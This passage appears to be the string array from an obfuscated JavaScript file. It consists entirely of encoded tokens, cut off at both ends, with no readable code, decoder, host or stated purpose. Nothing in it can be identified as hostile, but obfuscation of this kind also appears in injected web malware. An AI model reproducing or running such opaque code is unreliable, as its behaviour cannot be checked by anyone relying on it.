k+WQC','W4NdSSopW4tcVG','WOJdVWhcV1q','FCowrgv1','W7nMWQDjlq','pW0gWOL1','CSkqW5FdI8ko','iMuq','dgSV','W5jLW4FdQae','W61HWQnbWOO','mHbBsmoK','e8kXWOdcSa','WRhcPuX5W6y','fSoKWP3cSG0','mSolW7JcPmku','pCkdWQFcLK0','Fw19f0a','amouWRBcIam','WQW5W5ryWQe','bmkeWRlcILK','rgyDWQ8','E8oSBCkBuq','Amk0zmkyWPG','jCk5W5BcJ8oD','WQBcQtBcICos','bgihW7xdHW','x3pcT2FdIq','hL9hdLG','W5byW7PLDq','q2vsWRTv','lIf9','yMWZCSoL','W5ddR8owW6/cGa','yCkCxCkjea','lv3cPCogAG','W7bdWR1yaG','gsDcs8oi','kMRcG8k0tG','sGJdSItdHa','nSksW57cT8oH','WR4xW7JdKSk2','h2CNhSoU','W7HmWR12WQ8','ieSuW6pdVa','FSoFW5C','jLZcTCkF','gfLRjgW','dv7cOCkQBa','odjlW6VcPa','W6nTW4JdNZS','o8kHWPhcPhe','omkcW5K','WOZcOg3cGCkP','W5H4WPHEWPu','kSkzW7RcU8oL','W5f5WRrpWQ8','aSkTWRpcULC','ecf6D8o3','W4OYWQe4Ea','WQpcRX8jWP8','WP0kW79XWPq','WQpcPef6WRG','ieONpmoS','DwbnW7dcOq','r8k4v8k2kW','t8ksW701WOq','W7i8AmkzW6i','W6r2WOD0WQ0','WQBcSs7cHCka','WOtcIw/cOmkT','x1uwWRfp','WPNcOZaMWRm','WRxcK1b/WRe','WPldPd3cJxa','BCoCFN5T','reelWPXk','EwDDmCkc','W7v4W4ddLIC','fCoTWPJcJHy','WQTwW7Sq','e8orWQxcKbu','umowFsPJ','WOJcTNW','b1FdTZyo','y8oiEmkkWRG','g8kdW5NdSZm','FSoNymkqua','ACo0W5NcV8ks','mhXDn2S','tSkZyCkViq','iSoJW77cTSoY','i8kvW4xdIW','wmohumkTyW','WQdcMHS6WPC','W7e4WRCptG','WOddUw4FWRK','amk5W7NdQXq','W4mLWOOL','W5hcKxeWW4q','WO3dRIBcSgS','W4ddSCoqW6lcPa','FSoMBq','W6zXWPSZW6C','ELD9f8ki','WQCfW6VdLCk0','zmovW5JdLSkz','AwH9omkT','aSkUWRi','WPbbW4Kwfa','WP8OW7P4WRi','BfKru8oF','zIRdSq','WQldM1SKWPW','qwdcPhJdIW','lx7cO8koFq','W5i4F8kBW6G','W5r1WPH3eq','F8oOECkmBW','WR7dHSk6W7FcHW','dSobW4lcT8ko','b8opW6tcLmk8','WRxcJbFcJIy','WRTdW6ycga','Emk0xSkpda','kgur','tCkyvmkCWQm','W4hcJtHcWRS','WQxcIWxcQGW','aSk2WRpcSei','WRupf8olW4a','W5H7W5JdLZi','W6hdLSoHW5FcNW','fSk3W6JcOSoN','WRRcQXClWQK','e8kVW7BcRKq','DSoeW5ddI8ku','W5vwWRLIWOa','ytxdOc0','WQBcTXOKWPO','WP3dRGVcUei','mhlcNCk2qW','wsJdHrRdQW','b8omW4dcSSoX','iuKeh8oX','pSkfW7NcNCo5','nSoLW7JcLSo7','hIPRqa','WRPfW6ykbG','WOahW65uWRO','bmkKW7ldRYW','WR4lW7C','i2BdVqCm','txO+WQ9T','WRFdK21LwG','tmozFmkRWOe','ux8CWRTn','juVcMSkrta','j8oVW6tcLW','WRJcNbZcQGy','wMSbWRm','W7fXWRStW44','CCo8BCkFuq','W7zYWPu','dSkOW5BcICog','W4fhW7FdSaG','WO3dIJJcSMm','W4H+W7LrdW','WRhcMMBcNtq','wM8YvSoG','WOBcS23cT8o+','WONcOa8ZWPG','bCkkW7tdQtK','WPFcKW7cQCkR','WQRcIM9uWO8','WP/dTgTVzq','vatdSWhdVW','aeRdVdzw','w8k3yCk5jW','qZ/dOdFdTW','W4S6WP8YBG','oHucWRrX','C0BcPNNdUq','k8keW6xcRa','WRpcOJ4JWOO','W4vKW6tdNq','D8k0sCkTWRi','WO/cJetcMSk4','kSoZW7NcLSoZ','E8ovW5RdKmkt','wvz+W5iP','oN1NjuC','W5XsWQnQlW','eHe4WO92','EMueWQTd','W7H/W7fcEG','mCkdWRVcKq','gSkwW7pdTrS','ot5/ACoh','WR/cPr8aWPW','WRLgW60hbG','lxqwW4i','WQuKW5LAWQu','dSkVWRG','WOFcMrOFWOS','W4fwWP8BW60','q3tcT0JdOa','kmkZW7hdVG8','pSohW7JcK8kS','W4XSWRjjWOW','W6ayWRai','WRRdJM8FWQO','WROTW5Hk','a8oWW77dSaW','WRS2W4ZdQSk2','WRCNbmoeW7e','bmkSWRFcRuu','WR3dPu0ZWOi','hxqLjmoC','wCorW5tdGq','WRtcKt87WRu','zCovW5tdI8km','hCoxWRddGu4','W4m5WOO','WOpcSKtcO8kV','W41fWQLXma','WPFdJJG','WRbgW7abhW','gKpdOYWD','W5pdMtveWQy','WOm5W69/WR0','ECoUoCoacG','qN8gWOLR','CSoND8kWta','CuuNx8oz','W6jOW7HkvG','WPz+W4q','WQFcJMdcKCk4','WPJdQ38zW4q','W5v+W7VdTcC','n8krWOBcHu0','W7ThWOPIWQG','WR/cJHKAWOm','WP7cGLb/WPy','WQOUW5LjWRq','Cmo9W5FdLmkI','W5BcNfuTW6m','W650W6ZdVXK','WOpcLxrtWP4','cqP7WP1U','jCkzWOdcUge','y8oBxCkgWQi','W51HWP85W4u','gCkrW7pdVbK','oCoBWOBcLY4','h8krW4VdIsy','WRVdK3jlqq','hNRdKX0C','WRZdMa3dTHq','pfaBhmos','imk5W7NdQXq','bgulW5FdNW','evddOx9g','cwKPcmkx','ESkoW6mUWRK','hM1GaK0','WONdHdJcOwm','WQxdIKKI','k1lcO8kc','u299aSkb','W51jWQjKpW','rmoCqSk5WQO','W74/WP0+CW','hSooWRBcNrG','W6T8W5tdNcm','smo0CeTV','mCo0W6pcKCoR','WR8OW4rAWRa','W4BcN2eDW6m','l8kTWQ7cPem','WPJdLuLNEa','vCousmknWRG','W7ZdHXxcPH4','W4u1ECkMW7O','b8opWRhcMqO','dmoRW7RcV8o3','v8kUW6iBW50','WPRdHYVcPNu','vhZcTNRdJq','dM8OgSoT','w2urWRLn','fSksW4tdSsS','z8o7BmkisG','W5TKW79gqW','W6FcQw8rW5O','wSoPl8oIfa','WOdcTx3cMCkP','WQ0BW6iwW5ZcM8k6bmkYW4n2','W4RcLIDLWPC','kN/cK8kkAa','bJj4B8oD','mCkhWRpcN2m','dhi+cq','pchdRIddHq','lMT1a04','W4XhW67dIGi','W63dKCkKW5FcMq','w8ous8kAWQO','WOGxW63dICk2','ggHmW7HR','W5HhW4vNwG','k0Pwtmkg','fComW7JcM8kd','WPG/h8oZW6G','WO0mWPKWCq','WRFcOtmcWOq','WOJdLv4GWQy','F8kiW4SXWQ4','aWqZWOLk','W7vyWOLlcq','W67dOsKoWOO','vvPVmCk9','qvdcS0VdUa','W5XUW7CzaG','WQBcSGZcOCkx','W5btWRbNmq','W6JcQuiBW5i','iuxcPCk0Aq','W5z9W6Xbsa','DJxdPcxdLW','u2mbWRLB','kSkVWQdcRuW','z2pcMgtdTa','WQWFnmobW6G','W5uuWRSMua','WRj+WOfRWRa','y8oGzCkaWQu','WOFcGIpcLYO','WPBcHtm+WOG','W5HgWQvGlW','dZ15v8oB','WRmUW7/dKCki','DLKavCo5','fcy+hSon','WPpcQw7cH8kg','ogPHgva','WQFdL0H3sq','xK1Fj8kV','W6PCWRPgWPe','g2tdGsa/','oCkuW7pcU8o7','WPGkf8oQW4y','WQlcOv57WQu','dgSYa8oS','WOdcHcW9','WQuLWPDtWR4','u3eDvCoV','kSobWPFdV8kt','W6VcSNaBW6a','p3qnW4ddPW','WR/cSqqbWOi','aW0/WPnS','udjGW5tcNa','D2xdTsVdLa','WRabW63dO8k/','z3RcRepdQq','o219fvy','W7FcHuaTW6C','ESkbW5CWWRy','ox5jjwK','gwmKd8oW','z8owzM8','W5boWQuLmG','D8k/W78AWRy','WP3dJJ7cTg8','imoVW7VcO8ok','o8orWPRcJJK','a1GmW77dKG','FwpcTwBdTW','C8k7W7udWQm','WR7dNvmZWOy','qMdcOKVdGG','xCo5r8kTWO8','WQLYW6ePmW','EmkSW7uvWQK','WPxcIsCVWR4','jmkxWRNcIwi','W70nWR8gta','WQJcSWRcHCki','r8kXWQ7cPaW','W6LPW4JdNtG','xCk8FSkPjW','q28CWQX8','v8kXySktWRK','W685WRmeta','hLr2fxm','jCoiW4RcO8kv','WR7dLgPJqa','WQPvW48weq','WOVdGfiNWOi','aCovWQZcKaK','FY5A','w8oZtCkNWOC','BCovW63dJ8kC','bSkMWQlcU0q','lCkwWQBcH2S','uCoHCmkqCa','WR7dGu43WOe','v0qUqSor','W6FdKSoHW5JcNW','WQCVW7vAWQK','W4xcLYvHWRW','WPXaW4KDiq','W4foWQLrnG','dCkBWQVcHKW','hmogW7xcIaK','pCoBWPRcUWu','imoNW6NcMW','W4pcIZrmWQe','kSklWPxcPKa','pfVdSsmB','WPNcUtyVWOm','fvBdOtC','s0eQESoE','CmogW6ddQmkT','WQldKMzOsW','WRSbW7RdHmkZ','W50XqCkaW7q','WQBcOaGFWPa','W4KYE8kgW4O','W4H3W5y6FW','s8k+Amk9nG','b8otWRBcMq','lmoaW4NcV8kL','xxP/','bMiPm8oX','WPtdKKrhBq','emkHWRJcQLm','WQpcHX/cVbW','W5hcMw48W4i','evddIIam','yGf4W4/cMW','pNPjjhe','W6hcPeq1W6i','W51LWPrkgW','W5XLWR1Gma','W5BcTMqKW4C','W5dcNgqnW4u','W7fsWOCqW54','hmovWRdcJLC','fSkGW63dSWu','W5rJW79pvW','e8kwWQZcPhS','y0HBeSkR','rx3cKNRdNa','WPxcKHiBWOe','FCoyFgnT','tCkyqCkVWRq','WO0QW6fXWOG','WRFdSdpcMmop','WOlcMae6WOa','tMD/pCkI','W6L3WPz0WQa','vx0iEmor','CvTIgCkO','aNrQdCoC','AI9DW7BcPq','t8kWtmk+WPK','WOT0xCkhW6S','aKWgfSoD','hgGSW7pdUG','ECkpW5mhWPq','axVcNSkwFa','AmouBvfX','sSkHFCoNEa','W4ZdOmo9W7NcOq','WQlcQgNcGmkx','FCopxmkbWOe','uCousW','W47cLJviWPS','vfLGiCkc','oguAW4tdTa','bhDMvKm','W6tcKeaOW5K','WPTGW64+fW','WQaTW55jWQG','tfWMWPnX','kftcO8ksqW','WOeLW5pdHmkd','DCoMz8kf','WOxcKZ8uWRG','aCoeW4/cPmoq','WQzKW5KbpW','WRSVWPDjWRK','W5W7WO8oxW','a0hdTJuL','WRH1W7m2fa','uKbm','W49OWRXntq','WQddKmoHW47cNW','fmk7W57cQ8oC','WQtcTuTI','t2bBimkD','W4lcNb9QWPq','DSouW53dP8kw','WQFcJqxcIGq','WQxdJMzO','WORdNZpcUwm','ocabW5/dHW','lgSek8om','vSk5W5yyWPu','b2qDkCoq','W4u1FmkeW74','rGVdQsddHq','i8oXW6lcUCow','WQ8Nd8o8W6C','ymkgqmkq','D8keW4a','emk1W6NdNGG','m8krWQhcV1i','W4JdNCoGW7hcMG','WOeiW7pdMCk4','ociZeem','WRtcPreoWPq','eHi3WO9X','tCk8Eq','BCkEW73cIrG','wSklw8kfnW','W5HJW6HgrG','BmokW5q1WOC','W5hdQ8osW4xcVG','W77dJqr2WRO','WOJcThJcTSkW','yN7cVwZdJq','hNqdW5RdJW','ESoOr8kbWOa','W63dISoHW4BcHG','WO4Ig8ooW7S','u8kTW6mDWQC','WRtcIqpcQa0','omkjWPJcSLa','fSkXW5tcI8oK','mmoUWPhcPq','uMqg','t0fB','WRpcJqxcJHW','WOhdH3bYsW','bZzHE8o7','oLL4fxS','WQWjmmoiW6m','W5b0W4NdJtK','W4bBWPauW7u','zSo8D8kbWOG','WQdcUa7cMmkD','vWJdGWBdUq','lSocW7pcP8kO','cSktWRhcPLG','W6pcJ2CqW5m','pY4mWQ9l','cSofWPBcKIa','W43cJbX+WRy','WQBcPay7WOi','W4DUWOu0W4e','rx3cSq','WRtcJ1mIW4G','fmk0WQ/cSLm','WRRcPbOFWPW','W5pcN2WOW7a','xCktDCk9bG','aSoHW7C','ESoaW43dNCoA','W7f9WRS','f3BcVmkssW','tmkOW4uFWPq','WR/cSIqpWPy','WRVcVJ7cICkx','W6f5WROvW4K','W54+v8k+W78','WQepfSonW4S','xCousSkm','WRNcV1y','vatdOHldQq','lmohW4lcSSks','WQlcKbxcVY4','xM0AWQWz','WOZcQNZcOmkb','kutcG8kbFa','hmovWOBcIrW','tSo+Aujx','ev7cS8k3DW','WReIemoPW7S','vgytWQTk','smkztmkZWO8','rxFcUxO','q8oszSk+WQq','W4PCWPP8WOu','fCkwW7xdKJy','pteyWPHg','u2yuWOPD','aI4+e8oC','WQlcSKbrWOO','WPGPdCoIW6S','W7tdTSokW6hcNa','ECo3W5BdVCk1','W48+WOSsqG','zmoQCCkvvq','WQxdJK4/WOC','uMmQDmoU','WPBcMGaRWOi','uSopqCklWR8','o1pdGq4V','s8kGWQpcUri','uNWxWRzn','W7ddGCoL','WOCtW59uWPO','iCoOW6BcOSkC','W5HpWR9iWOy','amoWW6/cNCoQ','W4xcSNmqW4a','W6ZcVM8CW4a','AmoDBgnS','WRFdMLq1WPW','WP3dM2KBWQC','tCkKAmkYma','x8kZy8kOiq','WOhcSdldS8oV','FvSbxSod','kgqAW4JdNa','WRpcQZBcHIm','W6ymWO4','CSoNDW','iLFcP8kZza','qCk8Amk4','FSoZACkdWQ0','eSk5W7hcV8oF','WPldJNu8WOa','WP3dPgNcV8kY','yCoBySkIWRO','W5POW6G','WRPbW7elaa','efVcKSk3Ba','W4u1ASkbW7q','WRFcIXlcVX4','W7xcUhi3W4a','xSo7WRtcTfu','sCkLW7uqW50','cmkYWR/cU1G','WO7cUcVcNce','ythdPc3dMa','DIvXW7ZcVG','whZcPG','AcX0W7lcGq','ACkRz8kSha','imoaWRVcMWK','W7aMWQC2ua','bc5NvSoL','y1KqWPjl','gxqJgCoa','WRP6W7zsW7G','swmYACou','WR5nWRXuWP0','o8oTWQ/cSIu','mayxWPPy','W7DcWR9tgW','WOCTW79gta','WRFcTuXfWRG','WRJcM2XZWQ8','DexcSvJdPG','WR17WPC','W7zDWP9WWO4','WQddJJK','w8oCaq','WQmfW7VdNmk/','u13cR3/dMq','hSkLW6ZdRGu','t2mbr8o/','mCodW6BcLSoZ','W613W49GBG','A8k/sSklWPm','sfXi','jCk0W7tcJ8oO','WR3cGxPaWOK','W4tdHCovW73cHa','WOFcJtS+','W4K6WPm9za','WQTsW7edfW','W5vAWOHQhG','BtPwW5JcUW','WOFcKHOYWQu','WOhdIdaRWOC','WP4IgSo+','W55HW71quq','WRCMW7qqWPi','vMy+y8o+','bqWJWPK','uKKEWRLk','WP0MW5PXWQm','zCoKW6JdLmkl','WQBdHwb2wa','mmkpW6NcVCoH','xhP5b8kb','t1y4fmob','WRpcRaSyWOa','utL7W4FcHG','WOxcObdcPSk7','x8oGBmkwFa','uCo5q8kjWRG','FsvaW6S','WRzDW6q','WP3cPxRcTmk7','s8kuy8knWPG','W7tcSt1/WRa','WQlcPaGy','ofL/gNa','FsvAW43cSa','WPJdTvvmtq','t8oyzgzG','WQpdVaKMW60','W7LOW7bxqW','WQxdJL0yWOK','yCoyE0T2','emoIW6ZcPSoN','nd0cWRLg','W47cUd9oWRa','ENPteSkj','cmkRWO3cSgC','wmkYWQpcVY4','Fmk0sSkqjq','nSoYW6xcG8oo','g8oyeCoiWPS','W63dISoWW5FcGG','jSkDW7ZdPra','WRtcNNfxWOS','CmovW43dOCkw','W799W6Pcuq','w8oMW5tdT8kD','WPldGc3cVM8','W5ZcIN1QWQG','DSoNzmkzvG','n03dPtWt','g8k1W77dQXu','fWS4WP92','eSktWQdcJgi','ECk5W6a5WRm','W4hcNtvOWQm','W5pcIYW6WOG','WRldMKGLWOC','W7rPW4ZdIYu','WRBcUINcIba','bCkZyCk1iW','hIPTsmoN','ChaRqSo7','sCkWyCk5gW','W7u9W57dMcC','w8k3ECkpiq','mCoPW7/cKmo2','fmk0WRpcSfm','qmkKBSkPdq','t8kgW4OEWQe','WRJcHmohW5NcMW','W6/cKhqwW4W','CSkpW4m','hGDGuCoi','igqck8o5','WRikW63dVmkZ','e8kRWRdcH24','WQ1wW64lba','vM0TWQXC','WRpcVff1WRy','Ac9EW77cTG','W6rOW68','WQpdQd3cHgi','dmkTWRpdVbm','BcLkW7RcVG','bgGT','DhXV','l8otW6/cHCkQ','wmk7CSkCWO8','WROVW7L3WRG','a8k/W47dQW4','WRNcRqGpWPe','W5lcMd9kWRa','z8oXi8kpsG','hSkGW7/dSb0','W6VdI8oQ','b1BdUJuQ','i8okW5/cNmkp','wSooA8knWQ0','WPyXW7tdPmks','WRNcPYBcRai','tYG6c8ob','jmoZW6BcHW','phz0e1e','WO/dOI/cTgi','xspdRINdPq','WRFcVsRcMmkw','nhz4vKS','qgSVcmog','bKKNgCoG','wCopwSkQWP8','hmofWPBcRbS','WPZdMt7dRZO','W5K7BmkbW6e','W6KQWRrgW5a','W7SIW6GrW4K','e2xdNb00','jrSUWOG','W7xdVxyFW5m','W7TCWPbfWPC','WRKHW53cMsi','AmokEW','x8k3ACo8ma','WPRcJt7cHG4','WRZcLxz0WRO','zCoFW4NdHCkD','hIbRs8k6','l8koWPhcMg0','pNr6bKa','bSoaWRlcSG0','FCkbtmkLfa','WPqqd8oiW4C','oSkpW6NcLmoM','WRxcNLzJWPy','W7qAWQ4vra','W6S7DSkzW7e','f8kSWPNcOhW','W6b4W4pdJq','mhBcVCkdAa','fJnkqmoN','r8keASkwhq','WQmhW7hdTCkS','dfBcTsyv','duGQW4X+','sSoDsCkUW7C','rh4DWQP6','ptxcV3/dJq','WOlcUu9ZWOO','WR/dRe07WOe','eGfIqCo/','W5pcNtbVWQm','W5rWWRLndG','WPRcTgtcUSkQ','dmoZW6lcISkh','DttdQXBdLW','W6rlWRC','kSksW7JcQSoo','WRNcVtO7WRS','WOT1W4qPkG','WQBcI0RcTmkW','W4XVWRjkWOm','peNdKreD','auq/gCox','WQxdJKGXWO0','WRddGv0Z','j1z9agC','W4e8sSkpW6G','asTuBCoa','bSoeWQ3cIa','WQFcS1f3WPi','hJbVrSo+','WRldNv83WPW','m1ldSW4k','emokW53cP8oY','W7lcVhqzW5e','D8kmW5u1WPW','i3ldPYer','W5XvWRrKdq','WRVcOXxcNmkk','og8XW4tdHq','W61MW6L5za','omkZWQlcSuy','y8oyW5ddL8ow','zCofW5RdKmkv','mfBcOSks','cmkLW5RcSSoj','lCkhWQxcKeS','imkNWQS','u8k4vSk4WRK','ng0tk8oN','WOtcMca6W5W','W51eWQL9nG','FSodW7ddISkt','n8kfWQxcU1i','AtrlW7hcTa','yuyUAmoI','WRhcOYK','WRtcMHJcRr0','s8kYWQpdNHa','BSoDD8k+WOy','z8kVW5CyWQG','w8k0sSkeaq','W5G6FCkeW64','yuyb','hwC5cmoC','kCkkWQZcKeq','gZfNCCoF','dmkcW5pcGCoD','qvq+zmon','W6GXBq','F8oqBg9T','W6xdMJb6ha','W5bvW7HPqW','W4m0WOO5BG','w8kMBmkUma','WQJcPa3cLCkJ','WRpcHb7cUa','gSoEqmklWRm','W6jZW4K','W71nW67dVca','CghcUgddJq','ox1G','fmo3W7ZcMmkC','mx1+e0W','W7b0W6BdKtq','oMuvW4ldRW','wSoFW4/dL8ka','FCoyEM1N','W6SfWRztq1hdJXWjvHq','WQawW7JdGa','F8kFW4SG','e8kHWQtcUvm','W5aWESkTW60','eIvTta','FSodW6BdH8kv','W5WgA8kRW70','u8kAW4qFWOC','CSk8W7CCWQy','W4uxwmksW7G','rvO1WRXP','WRzaW4alha','xCkHAmkUbq','WPNcTM3cPCk7','rmk3BSkOlq','WR/dKMzOwG','wY5fW73cSG','ESomDCkzsW','WQZcStCBWQ0','zSkUASk7WRu','WQhcMahcOXe','q2uTWOC','WQRcTwX9WRS','W4ZdLmoOW7hcPG','rCoUzmkcWPK','A2xdOIZdKW','cCkLWQxdVL8','q28kWQX6','fSk3W7JdRa','W5xcLYzFWRq','aCoiWRRcKKW','g8k/W7O','iwFcHSkTta','W7/cSZxcNmkw','xmkRFCk5','W5TpWRv8','v8koB8kTWRi','fq84WPbU','r8oqFMH3','qCk9yW','W6lcTha','zrZdHZtdQG','WRRdOaNcPuK','hSk+W7O','WR5hW6Ww','nSowW47cPSkd','WPqrW6RdHmk1','W7DpWRX8WOm','xW4YWPOG','W6q+WPWVEq','W4GaWQyRFW','lmkeW7hcVCoS','WRdcIqpcQGy','ovT7h04','pCkoWQdcLKm','WOFdHd7cG0q','WPhcOsFcNb8','WR7dGmoTW4ddIW','WOifW5tdUSkR','W5dcVWbDWPy','zCoCA35R','WRpcNH0aWPG','W7DAW5LZvG','WOpcG3dcHCkU','kwP6ffC','ww0xWPLn','jeGSn8ow','suSloSk0','WQxcPbCjWPO','yCkFsG','l8ktW7JcRSoQ','W6TwW6FdLae','qSkyeCouW6q','sufBnCk8','WQldILyZWOS','fbaY','kflcQmkdDW','pKpcNCkruq','WQ7dGY3cVve','r0ilx8oB','WPOOW7tdT8kd','kSkWWOFcOua','WRddI14tWP4','mhFcH8kNya','W41HWP5fWRq','WOlcP2dcHmku','W5iBWPCVFG','WPZcSISNWQm','zIddRZFcNq','WRBcGe90WPy','WRNdRMblFW','rwLyW6uB','WRf+WQflWPa','oKFdOtyz','WQxdIvbYxa','WRtcRceRWOK','Dx7cR3BdMa','WRpcM0ZdRrG','W4hcMxeOW64','W61jWOWHW6S','WQpdK3blsW','uglcP2ZdHa','W5m5WPO5Ba','W5TWWPvseq','j0hcTmkhCq','vZnVv8kY','xKnBimkI','WR/dRsJcSh8','s8k9y8kVma','tSorW7xcJXG','WR0RpmoCW5G','g1pdKqia','WR3dMdpcU0K','f8oXW6tcHmkJ','CY9a','BrD6W4FcSW','evddLIqj','FCoyB0rJ','WRFcVt/cGSkB','iv3cPq','W4NcLdy','WRPDW7COgW','tL1ojSkA','ngmXW7pdVq','W5vYW4ldMbC','dqnPxSo0','W79UWOqcW50','F8oOCmk9uq','lNT8gfy','W6XlWRjaWP0','nSksW5lcQmoQ','WONcVrVcQrG','kSowWP/cMGS','WPOhWOWZFG','d2xcMSkuua','W5r2W7ZdKZ4','p8kwWR3cHW','bSkTWRpcHuu','FSo8CSknxa','WOlcNJS+WRK','zZFdOIy','WRFdQHGNW60','WPxcHaZcPCk9','WRK0eSoSW7e','xMxcPgRcJG','W5TiWPiHW6u','W55ZWPzOhW','WRzDW6CbcG','WQldKMX2Cq','bGPSsSoE','fmkeW6q','W41fWRvAkW','WP0EnSoHW6W','W6tdKCoQW5xcNW','wMuwWRfF','hSotWR7cSaa','n8omWRJcPJq','e8k6WQxcKNG','W6zwWRHHoa','WP0sW5v3WQm','WPu+W57dMCk/','k8kLWP3cQue','vIvLW6JcPG','WOxcMqeVWRK','oLWae8oB','W5pcRWDlWR4','WRikW63dLCk+','FbzyrCkj','W6FdICoHW5JcNW','p8owWO3cTIq','iSoNW4pcUCkk','bmotW6JcKCkO','WOlcJtrvWQe','zCoOBCkBqa','W4D3WOr8WRC','WRldM18YWP8','W6q8WPCxra','WRCJhSoVW6S','AmkLW4yJWOK','os1/smoR','BmkFW4j0W48','W7q2WPa7BW','WR40r8k7WRC','eupcS8k2Aq','WPvLW7ibgq','W6fDWQqxW4e','k3KkW4pdPa','evtdScSo','W5bvWOO3W6G','W4hdI8oQW4xcHa','W5hdNmojW7/cUq','WRRcHtaZWPa','lmkhWQtcML4','WQxcUdpcJ8kh','W4XIWOTDhG','W6zxWRjMlq','W6ZcTGL+WPG','W5XwWPPRWO8','W5TBW75PCW','eSkOWOFcJge','fmkLW6/dRbm','WQFdH29ZsW','jvFcTCkJCW','W4NcLZy','mCkxW7xdJsO','lSkqWQBcQKS','hNiZf8oq','W4XwWRP0WQ4','WPBdHsNcUw8','W6/dK8o0W6pcMW','l8kaW6/cVCoH','WQlcPamy','rSoCtmkOya','WPlcOZ8KWRC','cSkNWPhcOq','kx1GaG','j8oPW67cIG','nLfcj08','W5zsWRHGmW','WQxdGg8MWPG','cmk0WR7cU0q','WQhcTIdcHSkb','BCowW4FcSSoCh8kxW7y','yCoxCwzA','W6bqW7ZdRdy','W7TSWQ0CW5G','bColW4xcPmku','WOGYW45tWRi','E8keW5maWPq','AmoxB28','og52gfy','WRFdOsxcShi','W63dK8opW4pcSG','W7Gzwq','CgjCW7hdMW','wSo7zMXg','ghuVcCo0','zMpcO8kjCq','WPhcUujDWR4','d8kKW6RdPre','W7n8W5/dNJq','WOZcNMpcNmkY','rmopASk0Fq','b0FdUsaz','WR3dUc7cHmkg','mfBcV8ksqa','wdD6W6VcGW','hWWHWRLR','W5fOW79xsW','W6ddOSobW7VcKq','WODJW5Spiq','WOXNW5eRpa','W6FdLSoWWOZdLW','BfmCrmo0','W6f3WP0cW5W','sHLQW5VcLa','aHC5WPiI','eaWI','FmkTW6qLWP8','WQhcIMfJWR4','cgbEnxy','WPWWW7RdPSkG','WO3cSZxcImkk','bSoeWQ3cIa0','amoeWRq','WR/cVLT5WRm','W4hdP8ouW6dcOG','FCkpW5qNWPC','wCorE8kbWPK','WRBdG3DvsW','WR7dIhbJqG','j2uBW7pdMa','WRDsW7aRbq','jCohW5VcPSkp','mSk6WR7cT0C','kmoqW7JcPCkw','W7b2WRW','brS1WOHN','W5XsW6SLAa','tmk8W5uvWOK','WRpdMw4KWR4','sdlcTwVdLG','iJjAASo7','W5b1W4bGjq','W5iYWOyOsq','WQhdLgzWsW','aCkJW7tdQsy','W7/cIIvuWRK','t8kHECk9nG','WPdcHZmZ','W5X+W4LBuW','E8oGW47dKSk0','hWPSW5X2','WRK5WPDoWR4','WOhcSMVcPSkx','W6NcS3uBW5G','mhRcI8kCxq','WOBcQMtcVmkW','bmkNWQRcJ18','W5HTW5/dLG4','f8o8W4/cNSoD','FfaXWQTQ','a8kKWPNcKwe','W41pW7f1lW','WQS0gmoTW6C','BfCwv8os','W6e2WPSFyq','WQ/cNbNcQHO','d8onemoTW74','ohv6aMC','W4L/W6Lg','WR7dOhP8xa','pSkrW7G','W4TgWQDdeW','WPhdMs/cSW','aCo0W4dcHSki','ngTmfu0','CvGavCop','WRxcVK0','iConygnX','uhBcPuVdMa','a28sW4pcMW','W6FdISoWW5pcJW','EZrAW60','xmotz293','mSofW5/cUCkj','W6DcWRyzW4y','WQlcObWIWPG','W4qNE8kAW5O','r8k8BSkWlq','kmoNW7NcMa','WOFcMGtcGIS','WQWTW5jqWRq','W59JWQTLWOK','BXvLW5BcQa','ASk4EmkjWPy','W7DkWRDiWOe','WOVdP3zLEW','rSoYW5JdQCkp','lmoTW5/cMSkH','ASkfW6S7WOy','wKXyo8k3','lv3cTG','WOVdJIFcUNa','nCkEW4NdLmko','aCouW6hcGCoS','oSobW6NcSmoM','fCkIW7ldQa8','rmoBxCknWQu','WRKHW4NdKcC','BmoDtvLf','o8kNWQxcKeu','p8omW43cOCkc','WRtdQLyZWOu','WPRcOwtcTSk9','fCoyWPpcNWu','WR7dPGBcVvq','W6FdISoW','WR7cGgdcKCkO','uCktrmkVWRy','W6dcSqSTWQ0','detdNrqt','iwNcUSkPAq','WR/cOZuqWQy','hLWCaCoz','WOdcOg3cVmkT','BmkpW4O7WOC','whVcTuBdOW','kSoSW43cPmk/','uCo/q8knWQy','WRJcPH4TWO0','vmk8W6pcOGy','aSoGWQlcTL8','D0ek','fwuzomo/','mSkoW5ZcM8oH','E8khW4i6WOu','WQlcTuXJWQ8','cmkJW6tcISo/','W69iW50p','WRtdJe4ZWOW','W6qcWQOirq','WQBcNIRcMmkP','W7nTWRfOWO4','WR8sW7XuW5O','W6RcUfKBW4W','zIRdKJFdJW','raFdIZVdNW','lgRcG8kTBa','kSooA2LY','W70LASkaW4i','rSkMsCk5iG','W7TQWQHhkq','WQhcQb8yWPe','WOBcQGCSWQq','WRVdGqxcM0C','A2pcJKRdIq','W7CBuCk8W54','nCobW4RcOSkf','sHnHW6VcUG','rCoDzmkAva','WOZcVg3cSmkD','WQe2W73dISkn','iqNdSCksDW','W5VdGCo3','DSoKzSkNvG','W5rJW7S','WRZdHIFcJ14','W7TaWQC','WQhcOHGCWO8','W7ddH8kUWOVdIq','WPdcQslcNd8','W6/cSMG','W7vSWQrTpW','WQxdIKiI','b8osWRdcJI0','kxLNh00','yfGrq8oG','euZdOq','kSo0W6pcLSoW','WOFdMNaEWQa','W4f2WR9UhW','WQaUW5K','D8oyWP4','CZnHW6/cTa','yItdSYBdKW','W4L/W7vbvW','WRhcHq8WWP0','gYfTumo7','WQ1gW6zeta','bXX3ASo9','rSk9ACk5ea','WR7dKwzIdG','W5zxW4zVEa','DqpdOCowla','BCkEW4GKWQ4','xG8k','WO3dJJNcOq','WOdcKGW5WOa','gSoKW6xcL8oN','W59DWQPkWOC','FCo8zg9V','WRKPgCoI','WRhcUKH3WRu','vhBcPG','w8kyWQ7cSZq','W4aIWPa/FG','x244WPf1','WP5aW7Okeq','W5b2WRe+W44','W7OoFCkbW5a','WP4rW6RdMCkq','ogPqf1e','sJjbW6VcTa','n0Hqg1G','W4BcLJjyWQy','Bmk6W6KCWOa','lH06WP1X','W61gWRXtWRS','bgG+w8oA','WQBcSXqZWPq','ohzNiKC','bub2puy','c8osW6hcO8oV','DZFdSYZdJW','W6hcLMSVW6a','W6NcVhqA','WQTsW6qQeW','w8ktva','WOL4W7SOkW','EmoFzmk2Fa','zMmyWQfx','umoNW47dK8kd','uCoFW4pdJCk3','iCoMW7lcP8kf','W7hdKmoHW5JcJG','WPCfWQ8','WOdcQ2y','WR0UW6rjWQm','W43cKX5UWOW','W7hdLmoOW5/cNW','bbaHWO5J','W4HJW7Hgra','WRhc